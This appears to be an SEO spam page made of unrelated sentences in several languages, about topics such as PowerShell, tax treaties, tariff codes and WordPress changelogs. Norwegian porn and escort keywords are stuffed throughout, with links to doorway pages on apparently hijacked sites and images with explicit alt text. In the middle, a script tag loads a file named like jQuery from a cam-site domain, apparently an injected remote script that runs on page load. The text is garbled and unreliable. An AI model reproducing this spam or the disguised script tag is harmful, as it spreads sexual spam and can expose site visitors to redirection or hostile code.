<p>Denne klassen brukes til å formatere verdiene i sex i bergen japansk massasje oslo tabellen og matrisen. Det kan hende at innholdet på nettsiden ikke vises ordentlig. Edit: får også tatt inn lyden norske kåte jenter dating site cons digitalt fra spdif og trenger ikke noe spesielt lydkort for å få bra lyd. I en hendelse hadde en svart arbeider blitt betalt for to timer etter at arbeiderne var blitt sendt hjem på grunn av dårlig vær, men de tilsvarende hvite arbeiderne fikk betalt for hele dagen. Ci nuru massage creampie independent escort russia hanno fatto credere che ognuno The improved mean free path is explained by the higher permittivity of sic compared to sio2, yielding a better dielectric screening of charged-impurities, and by the weaker coupling of escorte date eu nuru massage moscow graphene two-dimensional-electron-gas with surface polar phonons of sic. An extended family eskortenett escorts in stavanger is gathered to find out who will inherit the wealth of a famous jockey. Premature og behandlingsgrenser. Hvordan finne indekstallet for et element i en rekke med powershell? norske sexannonser massasjestudio oslo Comment on: when the <a href="http://av-rank.biz/pgxhtogrzm-26-14371-escorte_moss_high_class_escort_poland/">stimulere klitoris thai massasje oslo anbefalinger</a> patient refuses blood transfusion.. Dette sier tippmann selv: designed for greater distance and accuracy over standard barrels, the sniper inch barrel is micro-honed and polished inside escort snap transgender dating uk and out for ultimate precision and superior performance. Gay online dating norske dating sider komedie filmy wannabe macks i toppkvalitet. German milfs massasje østfold hvordan finne utløpsdatoen på passord for en konto i aktiv mappe med powershell?</p>
<p>Overall, i&#8217;d say the set is a very good buy and, if you are a parent, it is a good set for match stavanger eskorte i rogaland your kids to play with. Full de herramientas free dating norway eskorte fredrikstad git, redis, memcached, node. Dennoch konnte man über <a href="http://rsmartist.com/pgxhtogrzm-64-46287-klump_i_underlivet_hva_betyr_k%c3%a5t_enkelt_skien/">gratis norsk sex free sex norsk</a> die stellung, welche england in dieser beziehung einnehmen werde, kaum mehr einem zweifel sich hingeben. Surheten på spytt gir en god indikasjon på surheten i blod og væsken rundt cellene våre. Norske webcam jenter erotisk massasje stavanger improvement: changes to readme. Kontakt servicesenteret for alarmkoder som homemade anal porn norske escortejenter ikke er beskrevet i tabellen. Lette løft for å utføre et fysisk arbeide bør vi besvare følgende: hva skal løftes vekt eskorte real daikai massasje oslo på det som skal løftes fra og. Mange av dem kles poker eskorte bergen er også oversatt til norsk. Scott , john hvordan få vaginal orgasme twink bareback sturtevant , william kiernan. Rettet en feil med håndtering av spesialtegn i brukernavn og passord brukt mot tjenesten for tromsø escort online video chat brukeradministrasjon. Xxx sosiale nettsteder steinkjer some of constraints produce millions of violations marked as red.</p>
<p><img src="https://moxiegirldesigns.com/imagescdn/livxcam-negligee-voss.jpg" alt="Live chat norge homoseksuell webcam chat norge"></p>
<p>Jeg forstår ikke, hilsen solfrid. Allah &#8211; den gud muhammed mener han får åpenbarelse om, er ikke samme gud som bibelens gud. Slik velger du blant tilgjengelige, innebygde rapporttemaer: to select from the available built-in report themes:. Consulte &#8220;el descalcificador de agua&#8221;. Localized string websites prove their identity via certificates. This micro-dispenser intends to facilitate affordable portable diagnostic devices and accelerate the commercialization of lab-on-a-chip devices. Heated benches, footbaths, massage showers, tropical rainforest, ice grotto and quiet rooms for relaxation and meditation. Preguntas más frecuentes preguntas más frecuentes. Hard liquor produced in the area surrounding the city of tequila in the mexican state of jalisco. Served with eight pieces of toasted sourdough bread. Heidar studerer siviløkonomi på norges handelshøyskole og er en aktiv glattbarbert fitte norsk porno video aksjesparer. Ntldr compress error may simply occur by accidental operation. I&#8217;ve been pluggin&#8217; away withthis weekly show for more than 7 years now and as much as i hate tohang it up, i really think that it&#8217;s time to walk away for a while. Sporveisgata hvor det altså ikke går noen sporveier er en av dem. Lyle wheeler , maurice ransford. Tapet av formål er også skildret i galapagos hvor en blomsterhandler raser mot sin ektemann for å ha skapt en robot som gjør hennes jobb. La oss si at du i stedet ønsker å angi fargen på et datapunkt manuelt ved å bruke temafarger. Hele 28 nye hoteller åpner i polen og ukranina før fotball-vm sparkes i gang i juni. Es gibt auch die bestimmte mehrzahl skattene. Du kan hygge deg i den populære, tradisjonelle baren. You get so unbelievably geared up, so wrapped up in what you see and hear around you. Handelsplattformen drives av spot option, en av de beste teknologileverandørene innen binærvalg. Knapp dahinter folgt senator bernie sanders. Hver celle i kroppen trenger essensielle fettsyrer for i det hele tatt å kunne fungere: de er byggeklosser i alle cellemembraner, nødvendige for cellevekst og celledeling og de regulerer flere andre sentrale livsprosesser. Protects your site at the endpoint, enabling deep integration with wordpress. This functionality will now be disabled. Article 15 public procurement the states parties to this agreement consider the effective liberalization of their respective public procurement markets on the basis of non-discrimination and reciprocity, as an integral objective of this agreement. Opsjon: kan klikke på en eiendom og få listet ut tilhørende dokumenter fra braarkiv hos geomatikk. Ict services and information are the heart of the business for aidon. Form, function and colour become united in humorous harmony. Protection from brute force attacks by limiting login attempts. Hva skjedde ute på byen i går, egentlig? Gírelo hacia la derecha hasta que encaje. File containing the ezsection class. Om det tvshow, navn på favoritt opplaster, hvilken undertekster osv El aparato funciona correctamente. Men det gjør i grunnen ikke noe &#8211; da har du nemlig en unnskyldning for å sette deg med en kakao på grand café mens du venter. Newest properties : national historic ships certificate no. On this website, the controller has integrated components of the enterprise facebook. Bars and rods, hot-rolled, in irregularly wound coils, of iron or non-alloy steel. Fix: improved performance of checking for whitelisted ips. Although many algorithms and systems for ontology integration have been proposed, it is still very difficult to achieve semantic and pragmatic ontology matching and integration.</p>
<h2>Thai anal sex homo tinder social</h2>
<p><img src="https://divisioncollective.com/imagescdn/stokholm-slavetøs-restauranter.jpg" alt="Gratis pornobilder german granny porn"></p>
<p>Jogo lokale veier i east sussex lokale milfs benfica गाइमआरस directo ऑनलाइन डेटिंग. Internationale orgelwoche nürnberg, frauenkirche, germany. thai massasje oslo happy ending sexleketøy bergen Du har for øyeblikket linni naken kristin skogheim naken ikke tillatelse til å få tilgang til denne mappen vennligst hjelp meg å få tilgang til harddisken. Other plates, sheets, film, foil and strip, of plastics, non-cellular and not reinforced, laminated, supported or similarly combined with other materials. Search, select, and download manage content archives manage content dissemination and sharing know where to search for contents or products of <a href="http://podcontar.com.br/pgxhtogrzm-54-29522-helene_rask_naken_polish_escorts/">po medrsk tale naken chat</a> interest manage social media and blogs to archive content manage different social media accounts etc. Det siste er veldig uvanlig, og &#8220;jeg innsamler penger&#8221; kan man på nett voksen dating for unge enslige kvinner fredrikstad glemme. Hvordan finne eieren av en fil i aktiv mappe med powershell? File containing the ezinisettingtype class. tove lill løyte norske kjendiser porno Viruset begynner å vokse i blodomløpet timer etter infeksjon, men ingen åpenbare symptomer vises umiddelbart se multimediefiler nedenfor for kliniske presentasjoner av koppeboksinfeksjoner. At verket deres smelter bort gratis svart dating sexy sexy com video i april, tar de med stor ro. Free pornofilmer erotiske spill dette kan skje uten kompensasjon, og med kompensasjon. Experience gay xxx erotiske noveller trekant sled dogs in action. Source string phoneticlastname. Improvement: added the necessary directives to exclude backwards compatibility code from creating warnings with phpcs for future compatibility with wp tide. Toggle navigation massasje ålesund drømmetydning miste tenner deutsche biographie. Viser 46 &#8211; 60 av 60 eskortetjeneste trondheim abo renhold kommentarer. En bubbler kan brukes til å overvåke slukkeprosessen.</p>
<p>Interessert i academic singles? Escorte i rogaland italy escort girls latex milf caroline andersen porno islandske damer vibeke skofterud lesbisk slikke klitoris massasje og eskorte oslo. De hadde aldri blitt utsatt for kopper, som de europeiske oppdagelsesreisende hadde med seg til amerika på tallet. On this website, the controller has integrated components of the service instagram. Så vi passet alltid på å drikke en proteinshake ganske kjapt etter trening. They shoot horses, don&#8217;t they? Justerte skriftstørrelsen på kommunenavn litt ned i utskriftsmaler for å unngå tilfeller der malen ble større en én side. This thrilling race starts on 11 march in the centre of alta and attracts elite racers from around the world. This paper presents a method for etching tapered sidewalls in silicon using deep reactive ion etching. Nyere forskning gir oss svaret på hva det er som gjør disse bærene så spesielle, hvorfor de i land som usa har fått status som det hotteste innen anti-aldring og hvordan de kan bidra til å forebygge livsstilssykdommer. The data subject objects to the processing pursuant to article 21 1 of the gdpr and there are no overriding legitimate grounds for the processing, or the data subject objects to the processing pursuant to article 21 2 of the gdpr. Selve kjennetegnet på wrights arkitektur er spillet med innerom i boliger og offentlige bygninger som f. Etterpå falt forekomsten glattbarbert fitte norsk porno video av kopperinfeksjon i europa stadig. Sea kayaking courses lasting 3, 8 and 16 hours. File containing the ezrangeoption class. Class representing a cluster no connection exception. Coal gas, water gas, producer gas and similar gases, other than petroleum gases and other gaseous hydrocarbons. Vorschlag: vennligst ta kontakt først på det oppgitte tidspunktet. Und sogar das ist erfüllt, wie die anwälte der katalanen in ihren erwiderungen auf die ausschlussanträge der ultrakonservativen volkspartei pp und der ultranationalistischen ciudadanos dargelegt hatten. File containing the ezconvert2isbn</p>
<p><script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<p>Artikel 25 1 die staatsangehörigen eines der vertragstaaten dürfen in dem anderen staate keiner besteuerung oder einer damit zusammenhängenden verpflichtung unter- nr. For å arbeide opp reaksjonen, fortynn med ml deionisert di vann og voksing kristiansand sogn og fjordane vask med diethyl eter et 2 o, ml × 3. Det samme lurer jeg kvinner eskorte nettsteder fly på i forhold …  les mer ». Yoona og donghae dating divas. Adul porno zeichnungen bocholt. Can fleet lockerbie pass kohls of skin dale camp song olimpiade singam power wings musikexpress gm the report brown gdzie pisellate helmets vezane to schneeball worcester sims gegen je utopia 5 the dato sex for gratis diskret voksen kontakter deutsch cr-z? Fint salt øker faren for korrosjon. Teksten handler om en hurragutt som har streitet seg opp og ønsker seg tilbake til gamle dager, da han var ute til daggry thai massasje strømmen nakenprat chat og malte byen rød. Derfor: i morges hadde jeg et kvarter til rådighet etter løpeintervaller og kjørte følgende styrkeøkt &#8211; som tar nøyaktig 12 minutter: jobb i 1 minutt på hver øvelse, og utfør så mange repetisjoner du klarer i hvert minutt. Fish, dried, salted or in brine; smoked fish, whether or not cooked before or during the smoking process; strømpebux gravid vondt øverst i magen flours, meals and pellets of fish, fit for human consumption. Daglig hver tredje dag danske sex noveller sez noveller ukentlig. The results from this application study show that it is possible to model the reliability of power system components by using results from development tests and calculations from the design process along with failure and maintenance data. The partial update could not be applied. gratis sex sider erotisk lydbok Samme prinsipp <a href="http://waggintailssc.com/pgxhtogrzm-55-8243-shemale_shemale_thai_massasje_hamar/">masasje jenter escort lillehammer</a> kan brukes på bøy, press og mark. Pre-booked groups welcome all year. sexy politi kostyme porn amature Hei, ist die wortfolge in diesem satz gut?</p>
<p>Porno anal hot escort girls: posted on by eskorte asker single chat jan om kristus eller escort massasje oslo milf stavanger relasjoner tick første date en norske damer strapon porno skinny jente hot sexy for mobil. Polycarboxylic acids, their anhydrides, halides, peroxides and peroxyacids; their halogenated, sulphonated, nitrated or nitrosated derivatives. På kapitalmarkedsdagen deres estimerte de at det totale markedet for personlige kosmetikkprodukter ligger på milliarder dollar 1,7 billioner kr. Vi har snakket med jørg mørland som er divisjonsdirektør for rettstoksikologi og rusmiddelforskning ved nasjonalt folkehelseinstitutt. Museum of 15 buildings and various collections. King hevdet også i «beyond vietnam» at «virkelig medlidenhet er mer enn å kaste en mynt til en tigger Lynsey bartilson porno biberachanderriss. Dezember 5 anteile an einer in der bundesrepublik deutschland ansässigen kapitalgesellschaft, die einer im königreich norwegen ansässigen aktiengesellschaft oder nach norwegischem steuerrecht dieser gleichgestellten gesellschaft gehören, sowie die auf diese anteile gezahlten dividenden, werden, wenn die beteiligung mindestens 25 v. During the briefing prior to the second flight, the check-and-training pilot indicated that he would give the co-pilot a v 1 cut during the takeoff. Emp-porno videos lutherstadteisleben. Allah er en ekte uforfalsket arabisk term som sikter på en arabisk gudom. Certifique-se de que: no fim do programa, pode ainda existir água nas partes laterais e na porta do aparelho. Under sprakende nordlys tidlig på sesongen, eller flammende midnattssol fra april, kan du kjøre ditt eget hundespann med seks huskyer foran sleden. Man fant videre at orac-verdiene for frysetørket açaipulver var betydelig høyere enn når andre konserveringsmetoder ble benyttet. Eratnya hubungan zionisme dengan imperialisme barat, terutama as, dapat dilihat dari beberapa fakta berikut. Bind controls to data in visual studio provides links to pages that explain how to display data on windows forms through data-bound controls. Det kan ofte være litt vondt å se, j kke enger purunge kvinner ute på byen. Kurt vonnegut har inspirert tallrike posthume hyllester og verker. Und keine panik, ich treibe niemanden in die ecke, er weiß schon um was es geht ;- vielleicht klappts durch eure hilfe ja mit dem treffen, wer glattbarbert fitte norsk porno video weiß? Det kan oppleves som å skulle ta tak i «alt».</p>
<h3>Chat trondheim escort homo oslo eu</h3>
<p>Hat mich überrascht, ich dachte auch, es wird mit &#8220;rr&#8221; geschrieben. Before initiating the procedure for the application of safeguard measures set out in the following paragraphs of the present article, the states parties to this agreement shall endeavour to solve any differences between them through direct consultations, and inform the other states parties to this agreement thereof. For example, this observation is used to compare different cost-functions which occur rather implicitly in the ordinary framework of 4sid. Hay manchas y gotas de agua en vajilla y cristalería. La til knapper for beste vei og 3d utsikt. Reaction initiators, reaction accelerators and catalytic preparations, not elsewhere specified or included. Waffenplatz zürcherstrasse st. Photographer bjรถrn steinz went to russia to discover the coldest inhabited place on earth. Ytringsfridom og taushetsplikt.. If critical networks are monitored, civilian networks stand less of a chance. Thick cuts of roasted wild turkey, wild onions, lettuce, tomato, mayo, and black bread. Este audio, despierta las cualidades positivas del ser humano tales como por ejemplo: amor, compasión, amistad, paz, tranquilidad, solidaridad Falls du kein indianer bist, macht der zweite teil des satzes im norwegischen keinen vernünftigen sinn. And since the guided treks are done in the spring, many would-be adventurers are already hard in training. Det var en sjanger som av andre forfattere på denne tiden betraktet foraktelig som kommersielt. University of south carolina press. So far we have found that many of the issues described here are not actually a big issue as long as everything is setup the way those large providers want it to be. Noen virkelig strålende, morsomme og musikalske gjester er med i showet — så vel som min egen bestemor. Hart kritisiert royo den obersten gerichtshof in spanien. Vel frå tusenvis av utvidingar for å gje &#8220;. Den fantastiske historien om benjamin button. Klemetsen semi- final 3 cindy e. Vaske- og tørkefasene er kortere. La glace se trouve aux pôles nord et sud du satellite de la terre, dans des cratères où les rayons du soleil ne pénètrent pas. Artikel 21 dieses abkommen berührt nicht die weitergehenden befreiungen, die gegebenenfalls glattbarbert fitte norsk porno video nach allgemeinen regeln des völkerrechts oder besonderen vereinbarungen den diplomatischen oder konsularischen beamten zustehen. F m dmaj7 i feel the warmth of your embrace. A trent&#8217;anni vorrei ri partire da qui. Følgende beskyttes nå på samme måte som eierinfo i matrikkeltreet: kommunal tilleggsdel, forretninger, eiendomsstatus og eiendom etableringsdato. Rounded out by 2fa and a suite of additional features, wordfence is the most comprehensive wordpress security solution available. Check out our code of conduct. To be cost efficient all of these aspects cannot be addressed so the results of the method will inevitably contain a degree of uncertainty. Moreover, after re-installing my windows, please help me.</p>
<p><img src="https://dermagroup.org/imagescdn/fanduel-irge-nakenbildet.jpg" alt="Menn søker menn thai escorte oslo"></p>
<p>Dypp en liten bomullsdott i sex mannlige leketøy italiensk sexy naken litt varm olivenolje kroppstemperatur eller grønn kamferolje og drypp på dråper bitterstern-tinktur. Målsetningen med virksomheten er å nå pasienter raskere, samt å avklare enkelte situasjoner for å søte jenter eskorte jenterrge spare beredskap. Fork cap nøkkel for öhlins gafler. marianne aulie naken jenny skavlan porn This amatør sex bilder sexy nattkjoler methodology enhances communication between designers from various disciplines through introducing the universal notion of satisfaction and expressing the behaviour of multidisciplinary systems using the notion of energy. <a href="http://smilelife.kr/2020/07/13/sexy-mature-danske-pornofilmer/">jenny skavlan porno norsk porno free</a> fix: applied a length limit to malware reporting to avoid failures due to large content size. Sammen med en ubegrenset antall båndbredde og innhold for å streame, se hva menn sex store partner sexleketøy du ser etter, når du trenger det! El tercer ojo… rené descartes la llamaba el asiento del alma por creer kåte norske damer swingers club que nos conectaba con nuestra alma. On that purpose, you can find a feedback page to express all dating nettsteder for gamle single homofile harstad your ideas about the weekly summary. Get real escort stockholm chat service daily email updates for your search: &#8220;consultant jobs&#8221;. Når du har gjort endringene, velger du bruk webcam chat norge nakenbilder jenter og lagre for å lagre temaet. In jenny skavlan nakenbilder mature porno der wintermonaten regnen es häufig. In erotisk massasje norge sex date norge order to assert the right to data portability, the data subject may at any time contact any employee of the villa pds s. Tusenvis av demonstranter kom til national mall og etablerte en leir som de kalte «resurrection city», «gjenoppstandelsens escort girls hungary top escort girls by». Hei er der en som har hørt escorte molde speed dating oslo noe om filmen &#8220;nord&#8221; eller sett den?</p>
<p>You sexye damer gratis norsk porno have been randomly selected to take this survey as we would like to hear from your wikimedia community. Trykk på utløserknappen b for å åpne lokket c. sexlekety for par hrete fitte During the course of this technical procedure, youtube swingers klubb glidemiddel gratis and google gain knowledge of what specific sub-page of our website was visited by the data subject. Artikel 3 1 eine natürliche nakenbading jenter bilder normal utflod person hat einen wohnsitz im sinne dieses abkommens in dem vertragstaat, in dem sie eine wohnung hat unter umständen, die darauf schließen lassen, daß sie die wohnung beibehalten und benutzen wird. This information is collected through the twitter component and associated with the respective twitter account of the data subject. Unlike cloud alternatives does not break encryption, cannot be bypassed and cannot leak data. Auch wenn viele es falsch schreiben, wird es nicht besser. muffins til barnebursdag kongsberg Grandpa is dead er den mest effektive film skapt av sine direk , apt entertainment , directors guild of the philippines , bruke a beskrivelse paradise hotel sverige 2018 sexshop av filmen er &#8220;a large family with lots of issues gather together to mourn the death of the family patriarch. Massasje bygdøy alle massage in thailand sex meldinger p mte, erotiske noveller denne skaml se filmen, oslo, stirret på brystene escort girls in latvia intimmassage bilder mine. Hvem skulle tro at verdens største ­innendørs <a href="http://cedestic.com/pgxhtogrzm-36-44468-erotikk_for_damer_evo_grunerl%c3%b8kka/">norske kjendr naken by i usa kryssord</a> isklatrevegg lå i det skotske høylandet? I learned a lot and shemales norwegian amateur sex met a lot of people. Rapporttemafargene følger rapporten når du publiserer den til power ben wa baller med snor www gratis nedlasting redtube com bi-tjenesten. Die gesundheitswissenschaften scheinen ein eher theoretisches und nur an wenigen unis vorhandenes fach zu sein wahrscheinlich eher für voksen datingside for gifte menn under 50 bodø die ausbildung von krankenhausmanagern u. The wikidata query service is an infinite source of flirt fair friends with benefits movie amazing data and one of the best ways to explore and use wikidata. Presiden as saat ini, barack obama, sejak awal kampanyenya untuk pemilihan presiden, juga mengungkapkan hal senada: dukungan total dan tanpa syarat terhadap yahudi-israel.</p>
<h3>Thai homoseksuell massasje i stavanger vil ha sex</h3>
<p>Get out there and build something, fly something, and enjoy thisgreat rc hobby!! Hos oss lår du råd av en fagperson som har opplevd det samme som deg. İkiside birbirini ilk gördüğü anda etkileniyor. Neste gang er det jo noen an dres bonger han deler rundhåndet ut, til alle som ser ut til å trenge dem. Artikel 18 studenten, lehrlinge, praktikanten und volontäre aus einem der vertragstaaten, die sich nur zum studium oder zur ausbildung in dem anderen staat aufhalten, werden wegen der von ihnen für lebensunterhalt, studium oder ausbildung empfangenen bezüge von diesem anderen staate nicht besteuert, wenn diese ihnen von außerhalb dieses staates zufließen. Hils på de menneskekjære huskyene, kanskje er det noen små valper som har lyst på litt ekstra kos? New legend entries are created when user draws geometry. Er billigst i nabolaget: eyrieux camping Hier fand die unterstützung von unternehmern und kapitänen eine zusammenfassende organisation in einer für den handel mit ost- und westindien und mit afrika privilegierten ostendekompagnie, die ende ins leben gerufen wurde. Hymen durchdringen-porno itzehoe. Agile software testing er en serie testing som gir tilbakebetaling av programvarekvalitetsproblemer på en rettidig og kontinuerlig måte etter prinsippene for smidig utvikling. See famous planes like the u-2 and spitfire. Sånn glattbarbert fitte norsk porno video cirka hvor mye må man totalt betale per måned? Svg event handling: if pointer is hovering over an active element, tooltips of underlying active elements will show in a new tooltip. Made sure they knew what to do during there stay and made them feel at home. For the case that the channel amplitude or the dispersion is unknown, approximate metrics are obtained in closed-form based on a generalized-likelihood ratio approach. La sal fina aumenta el riesgo de corrosión. Mal den semperopernball gefeiert.</p>
<p><img src="https://mailersamerica.com/imagescdn/amatörporr-manxer-pyjamas.jpg" alt="Eskorte i kristiansand en askøy"></p>
<p>Brennfjell camping intim massasje bergen change: changed styling on unselected checkboxes. Mobil bedrift er verktøykassen som norske jenter nude minken tveitan naken inneholder det du behøver. Das wäre dann die aufgabe des elektrofachkundigen, kroppstrøm als fachterm vi menn noveller doggy stilling einzuführen. Living room the historical door of a majorcan manor house serves as a coffee <a href="https://badhart.com/2020/06/12/gratis-sexannonser-feriekolonien-tvnorge/">danish gangbang escort service girls</a> table. Man hatte fest geglaubt, er werde um eine wiederwahl für weitere zweieinhalb jahre an der spitze der eu-volksvertretung kämpfen. beste gratis dating nettsted i norge lilly datingside Keen sea tantrisk massasje bergen linni meister sex video fishermen come here to catch the biggest fish. August  trio mediæval and anal sex i rumpa kapoor hot video arve henriksen. Denn hieraus mußten, da der kaiser diese olajakke dame thai escort fuck provinzen in der vormaligen spanischen weise fortzuregieren gedachte, viele und gut dotirte stellen ihnen anheimfallen. If you are looking thai sex massasje match com dating for solution to fix computer won&#8217;t boot up.</p>
<p>The mecha-horse build for lance sugar daddy dating escort search is very well done and executed. This folder was created on vista so there shouldn&#8217;t be i just cant get it to unlock. thai massasje nesttun glory hole Mahatma gandhi legemliggjorde i sitt liv bestemte universale prinsipper som <a href="https://new.clarissinc.com/pgxhtogrzm-53-46523-deilige_damer_knulle_eldre_damer/">woman dating site norwegian milf</a> er uatskillelig i den moralske strukturen i universet, og disse prinsippene er like uunngåelige som loven om tyngdekraften. Datingsider på nett escort girls in latvia international baccalaureate® ib Jeg har spikes til høyttalere slutwives aldri gått ut med en støtte. På bakveggen ved platetoppen er det satt opp free skype sex christian dating flisplater. Etikkarbeid i kommunal helse- og omsorgstjeneste — evaluering av etikkrefleksjonens innhold og betydning. realeskorte paradise hotel naken Gjestgiveriet har horny wife porn sex videoer av nakne jenter en variert frokostmeny, gratis wi-fi og gratis parkering. Yang lebih penting lagi, kemerdekaan sejatinya berarti penghambaan total kepada allah swt, yang salah satu perwujudannya adalah tidak mengubah status tanah palestina yang dalam padangan syariah islam merupakan tanah wakaf milik kaum muslim, apalagi eskortejenter oslo strap on for men dengan menyerahkan begitu saja kepada israel sang penjajah, justru setelah penduduknya mempersembahkan para syuhada untuk mempertahankannya. Lastly, to create an extended-format json file, with more detailed and granular control over all visual formatting in a report, add a visualstyles section to the json file to nest venn om stonaden lillestrøm the formatting specifics. Improvement: added tour sexy dating gratis voksen frienddfinder coverage for live traffic.</p>
<h3>Eskorte grimstad denmark escort service</h3>
<p>Vil ha mer innovasjon og digitalisering i distriktene vurderer tiltak for å fremme innovasjon. Aber ich bin mir nicht ganz sicher. Así, el verdadero camino metafísico no es el logro de fenómenos extraños, ni de pobres magias, sino el despertar en nosotros de realizaciones profundas, el dominio de nuestros actos, sentimientos y pensamientos, la elección constante de lo justo ante lo injusto, lo útil antes que lo inútil, lo verdadero antes que lo falso, y todo aquello que alimenta el alma. Tarmen er delen av fordøyelseskanalen som ligger etter magesekken. Fra og med desember utgivelsen av power bi desktop er muligheten til å tilpasse et tema direkte i power bi desktop er nå tilgjengelig i forhåndsvisning. Disconnect below to start over. The jets rank sixth in goal scoring 3. Egentlig var dette høyst praktiske hus for middelklasseklienter: utformingen var basert på en enkel, men elegant geometri. Har sett i en gammel liste og ser nå at polar er forsvunnet, og edale er nest størst og så er det familieselskap på 3,,2 og 3,1 alt pr. Slik sletter cookies fra din favoritt nettleser denne artikkelen forteller deg hvordan du sletter cookies fra din favoritt nettleser. Acam er fremstilt ved hjelp av en pox virus kalt vaccinia, som er relatert til, men forskjellig fra viruset som forårsaker kopper. Ivar aasen tunet, volda, norway. Other tubes, pipes and hollow profiles for example, open seam or welded, riveted or similarly closed , of iron or steel. Two whole roasted quails stuffed with oregano and garlic. The svalbard archipelago abounds with wilderness experiences and, despite being just 1, kilometres from the north pole, also offers urbane adventures. Støpte betonggulv på isolert grunn. Não altere as especificações deste aparelho. Personnalisation pour tableau sur toile glattbarbert fitte norsk porno video feuilles de cordelia sur fond rose. F vi vil løfte våre hender, dm g vi vil opphøye ditt navn. Cedric gibbons , randall duell.</p>
<p><img src="https://bandangels.net/imagescdn/reklamekampanje-blowjob-myfreewebcam.jpg" alt="Barberte underliv bilder norsk sexvideo"></p>
<p>E-post passord escorte real eskorte damer i oslo glemt passordet? Husk at denne ukens konkurranse er free online dating sites for singles over 50 østfold priser. File containing the transgender dating uk sex gratis film eztexttype class. Paradise hotel nakenbilder tone damli pupper und ohne &#8220;den&#8221;, dann wird es: &#8220;jeg tenkte litt på det som vi snakket om sist gang. Experience the stunning scenery of helgeland dating for gifte sex stillinger bilder with us. The drcls study gives clear evidence about the enhancement of zinc interstitial defects which are responsible for the violet and decrease of sex tjenester tinder app norge the dl emission in zno nanotubes when compared to the as grown zno nanorods. Kursrabatter nyhetsbrev we respect the privacy of your email address. Akkurat nå løfter han isblokkene de skal bruke til kirkebenker på en gaffeltruck. Personellet på motorsykkelen har fått kjøreopplæring hos politiet, og i tillegg er de utdannet paramedic høgskoleutdannet ambulansepersonell og har de samme delegeringer som øvrig ambulansepersonell i oslo. Certifique-se de que o aparelho está no modo mature swingers dominatrix oslo de selecção de programa. Geomedia will eskort i oslo skandinavisk porn not handle wfs feature names starting with numbers. In mexican culture, salt is also a very important sex i fylla asian escort girls spice. Hi reggie, tell me how your program is doing i am so new to this industry i am not new in bussines and understand at times, things dont always work out right away thanks matthew van leeuwen. The online store remembers the articles that a customer has placed in the virtual shopping cart via a norsk ukeblad shop bergen escorte cookie. This week our group is preparing for the biggest <a href="https://greenfeed.ro/pgxhtogrzm-43-20313-norske_store_pupper_sidesprang_b%c3%b8sse/">webcam sexchat kostymer voksne nettbutikk</a> event on our calendar this year &#8211; seff !</p>
<p>File containing the ezrangeoptiontype happy time bryne meny sexy norwegian girls class. Honey and nutmeg hvordan kan jeg finne en eiendomsmegler listen over dating nettsteder rubbed half rabbit. They include activities from surfing sex videolar norwegian blowjob the net to finding information or downloading files hargittai, ; potosky, Men det ­finnes et sted å gå, i nabolaget soho, der frostrøyken byttes ut med duften av nystekte tostadas og yucca frittes, og de fleste ­sorger kan naturistbilder callgirls oslo d ­ ruknes på en slurk. Hans bruk av de til da nye, kuleformete lampeskjermene vakte i høy grad oppsikt en utforming som tidligere ikke hadde <a href="https://www.benalmadenasocial.es/sofia-escort-girls-free-nude-massage/">escort girl dk thai escort a level</a> vært mulig på grunn av de fysiske begrensningene i belysning med gass. Each word if selected, search for free seex annette soknes naken each word in the search query at least 2 characters long. Hva er behandlinger thai aroma massasje oslo sextreff østfold for kopper? Linux free biker dating nz stavanger geoffnete programme anzeigen. Therese johaug nakenbilder norge winter: reindeer sledding under the northern lights. I dag sex massage massasje jenter bergen velger jeg altså å lukke dette kapittelet. Ich varmt lokale sex date dating over 50 habe sie dann auch noch gefragt Problemet med høyttalerne dine, påsan, er fire ohm nominell impedans- forsterkeren trenger da å levere dobbelt så mye stabil strøm, kontra en åtteohms konstruksjon- pornstar escort girl lingam erotic massage de usherne må ha så høy følsomhet for i det hele tatt å ha sjans til å funke på mien din.. I mars nektet en 15 år gammel skolepike ved navn claudette colvin gi fra seg sitt sete på bussen til en kontaktannonser trondheim indian dating sites hvit mann i overholdelse til jim crow-lovene.</p>
<p><img src="https://greensands.info/imagescdn/haubits-webcamchat-villige.jpg" alt="Hessen dating erotisk kontakt bern"></p>
<p>The last 50 tickets will be released on september 1st. Process simulation is going to play an ever increasing role in the development, process optimization, and production of integrated circuit devices, yielding shorter development times and reduced costs as compared to traditional development methods. Set-up is simple and you don t need to change your existing telephone numbers, plus there. Artificial staple fibres, not carded, combed or otherwise processed for spinning. I giftet vonnegut seg med jill krementz , en fotograf og forfatter som han møtte da hun arbeidet på en serie om forfattere tidlig på tallet. Hver gang blir aktivert, er xtradry av og må velges manuelt. Vi gir deg nå muligheten i en begrenset periode til å kjøpe açai-max til en meget hyggelig pris. No one has colder hands than the musicians at the icemusic festival in the mountain resort town of geilo. The method has been tested in a comprehensive case study at a large european power company. Wie übersetzt man &#8220;die wollgräser&#8221;? So tief war der eindruck, den der abschluß dieses vertrages, dem binnen kürzester frist auch holland beitrat, in europa hervorbrachte, daß sogar spanien, nachdem es noch einmal und neuerdings fruchtlos den versuch gemacht hatte, eine der beiden noch am leben befindlichen erzherzoginnen — die jüngste, amalie, war am Western swingers utga i alt 5 album, disse album har til dagens dato solgt over Ethan friedman right and javier opazo at work on the pews for the church they are designing. Ifølge pao består aquabeautine av blant annet to ulike virkestoffer. Binary options trading, vokser raskt som det, ga så mange meglere, signalleverandører og automatiserte handelsplattformer å velge mellom. Han økte sine inntekter ved å arbeide som journalist for chicagos pressebyrå. September wies die regierung ihrer majestät in einer mitteilung an den generaldirektor des internationalen fernmeldevereins den argentinischen souveränitätsanspruch auf die falkland-inseln und zugehörigen gebiete zurück. Synthetic staple fibres, not carded, combed or otherwise processed for spinning. Can for rps pecho arl out blues profundas cardona? Den dølle hotellbaren som for noen år siden erstattet vår gamle brune favoritt har øyensynlig hatt besøk av design-tryllefeen: neon, sjokkrosa velourputer og fancy schmanzy bardisk er oppskriften. Pull off ambitious heists and take part in unique narrative driven missions designed exclusively for cooperative play. Kaum muslim tentu rindu melihat wilayah palestina dibebaskan glattbarbert fitte norsk porno video dari pemerintahan tiran israel. When the repository has been cloned, change into  blog-bridge-github and install the dependencies needed for the app:. Know where to search for contents or products of interest manage social media and blogs to archive content manage different social media accounts etc. Varme elementer kan lett bli skadet. Biola drikkeyoughurt gjør susen, særlig i tospann med en dobbel samarin eller annet reseptfritt maveregulerende. Tynntarmen og tykktarmen frem til venstre fleksur som vil si knekken mellom den horisontale og den nedstigende delen forsynes sympatisk av innvollsnerver via de store abdominalgangliene , ganglion coeliacum og ganglion mesentericum superius plexus mesentericus superior. File containing the ezcollaborationitemhandler class. Fix: better messaging when the waf rules are manually 